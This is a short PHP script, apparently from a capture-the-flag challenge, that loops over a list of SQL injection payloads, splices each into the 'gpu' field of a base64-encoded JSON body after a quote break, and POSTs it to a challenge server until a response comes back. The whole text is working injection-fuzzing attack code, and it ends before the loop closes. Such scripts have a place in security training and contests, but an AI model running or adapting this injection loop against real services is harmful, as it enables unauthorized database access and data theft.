 1 <?php
2
3 $file = file('sqli-misc.txt');
4
5 foreach ($file as $line) {
6 $ch = curl_init();
7
8 if ($line[0] == '#') {
9 continue;
10 }
11
12 $payload = '{"cid":"W7-X64","cpu":"Intel(R) Core(TM) i7-5600U CPU @ 2.60GHz","gpu":"NVIDIA GeForce GTX 1070 \'' . trim($line) . '"}';
13 $payload = base64_encode($payload);
14
15 curl_setopt($ch, CURLOPT_URL,"http://bitminer.insomni.hack/?a=benchmark");
16 curl_setopt($ch, CURLOPT_POST, 1);
17 curl_setopt($ch, CURLOPT_USERAGENT, "Bitcoin Mining \$couter 0.1 Beta 1337");
18 curl_setopt($ch, CURLOPT_POSTFIELDS, $payload);
19
20 // receive server response ...
21 curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
22
23 $result = curl_exec($ch);
24
25 if ($result != "") {
26 echo $line . ' - ' . $result . PHP_EOL;
27 exit;
28 }